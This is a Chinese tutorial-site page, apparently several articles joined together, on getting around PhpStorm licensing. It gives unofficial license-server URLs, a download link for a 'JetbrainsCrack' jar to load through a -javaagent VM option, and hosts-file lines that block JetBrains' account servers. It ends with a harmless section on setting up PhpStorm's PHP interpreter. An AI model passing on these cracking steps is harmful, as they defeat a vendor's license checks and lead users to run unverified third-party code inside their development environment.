2020年phpstorm激活码(最新)含激活步骤-phpstorm



今天很多同学反馈2019年的Phpstorm激活码失效了,那小编再发个2020年最新的phpstorm激活码,供学习使用!



复制粘贴如下激活码,点击OK(目前有效期到2021年1月份,本激活码会不断更新)

以下激活码为免修改hosts文件 ,如果修改过请删除网址再激活(2020.1.4号更新)

注:本激活码由热心网友提供,仅做学生学习用途,若是商业开发,请从官方(https://www.jetbrains.com/phpstorm/)购买正版!







这样,就激活成功啦!

具体的激活教程,见:正版phpstorm免费激活步骤(图文详解)

请关注微信公众号:小兔网最新课程,以备不时之需,回复 pm 或者 phpstorm 即可获取激活码

以上就是2020年phpstorm激活码(最新)含激活步骤的知识。速戳>>知识兔学习精品课!

在安装PHPstorm编辑器通常都有很烦人的试用期,试用期已结束就不可使用需要购买,下面我整理到了一些关于phpstorm的破解方法,希望对大家有所帮助。

最新(2019.10.14更新):正版phpstorm免费激活步骤(图文详解),下面的破解方法已经失效,可直接PASS掉。

win版下载地址:http://www.zhishitu.com/xiazai/gongju/122

mac版下载地址:http://www.zhishitu.com/xiazai/gongju/510

新版激活方法:

1.在线激活

最新

http://jetbrains.tencent.click

http://idea.sigusoft.com/key.php

菜单help >>>> Register 选择License Server 输入http://idea.qinxi1992.cn/点击ok

2.本地激活

以上需要在联网的环境下,如果没有网络则提示没有激活:

下载

http://idea.qinxi1992.cn/jar/JetbrainsCrack-2.5.3.jar

放到phpstorm安装目录下的lib文件夹

如放到f盘

F:Program Files (x86)JetBrainsPhpStorm 2016.1libJetbrainsCrack-2.5.3.jar



选择菜单 help >>>> Edit Custom VM options如果没有会提示创建,进行创建打开文件 最后面加入 一行-javaagent:F:Program Files (x86)JetBrainsPhpStorm 2016.1libJetbrainsCrack-2.5.3.ja后面是补丁的路径,根据自己放的位置修改保存文件关闭并重新打开phpstorm

到网站 http://15.sigusoft.com/

生成一个激活码

菜单 help >>>>Register选择Activation Code 将验证码粘贴进去激活...

以上我整理到的phpstrom破解方法,希望今后会对大家有所帮助。

相关文章:

最新版PhpStorm 2017激活办法

PHPstorm破解方法

以上就是phpstorm 最新版本破解方法的知识。速戳>>知识兔学习精品课!

Phpstorm是大多数PHP程序员们爱不释手的一款编码的集成开发工具。它支持所有PHP语言功能, 提供最优秀的代码补全、重构、实时错误预防等等功能。但是对于一些php新手来说,总会有这样一个疑问,phpstorm免费吗?显然这个问题对于下载过phpstorm工具的朋友们都知道,phpstorm有30天的试用期,也就是30天内免费试用,并不需要激活。

最新开课:小兔网《php开发小白到大牛集训营》正在报名中!

那么phpstorm过期后又该如何继续操作呢?

相关文章:《永久激活的你的神器(phpstorm)》(热心网友提供,仅供学习使用)

以下步骤可能失效!







所以本篇给大家介绍一个重要的免费激活方法(也可在过期前激活),具体操作步骤如下:































1.打开PHPstorm





2.这里我们来点击activation code

3. 复制粘贴如下激活码,点击OK(目前有效期到2021年1月份,本激活码会不断更新)

以下激活码为免修改hosts文件 ,如果修改过请删除网址再激活(2020.1.4号更新)

因为知识产权风险,不提供学习用的激活码了,请前往官网购买!

这样,就激活成功啦!

注:本激活码由热心网友提供,仅做学生学习用途,若是商业开发,请从官方(https://www.jetbrains.com/phpstorm/)购买!

4. 注意:若是激活码用不了

本激活码不能用于官网最新的版本,只针对2019年及以前的phpstorm版本,另外若还是不行需修改hosts文件

方法01:卸载phpstorm,再重新下载安装(注意需要是2019年及以前版本,如下)

小兔网下载地址:https://zhishitu.com/ke

phpstorm官方下载地址:https://confluence.jetbrains.com/display/PhpStorm/Previous+PhpStorm+Releases

方法02:退出phpstorm软件,找到hosts文件,在最后加入

0.0.0.0 account.jetbrains.com

0.0.0.0 www.jetbrains.com

hosts文件地址

WIN系统:C:WindowsSystem32driversetc

MAC OS系统:/private/etc/hosts

保存后,再重新打开phpstorm软件,并粘贴激活码,确定即可!

若还是有问题,请关注“小兔网最新课程”订阅公众号(下图有附上二维码),回复phpstorm,或者进行提问咨询,我们第一时间回复!

PS:如何查看phpstorm使用期限?



首先打开IDEA,选择上面的选项help,然后help->Register...或者help->About,如下图

(phpstorm显示有限期至2021.1.4号)

请关注微信公众号:超乎想象,以备不时之需,回复 pm 或者 phpstorm 即可获取激活码

以上就是正版phpstorm免费激活步骤(图文详解)的知识。速戳>>知识兔学习精品课!

本篇文章带大家介绍如何使用phpstorm自带服务器运行php项目(图文详解)有一定的参考价值,有需要的朋友可以参考一下,希望对大家有所帮助。





首先使用phpstorm打开项目

然后菜单栏



先点击php,然后点击后面的三个点,弹出的新窗口(name随便起一个)中选择本地php目录下的php.exe然后点ok回到上一个页面,在中选择对应的php版本,然后点击ok。这样phpstorm的php解释器就配好了

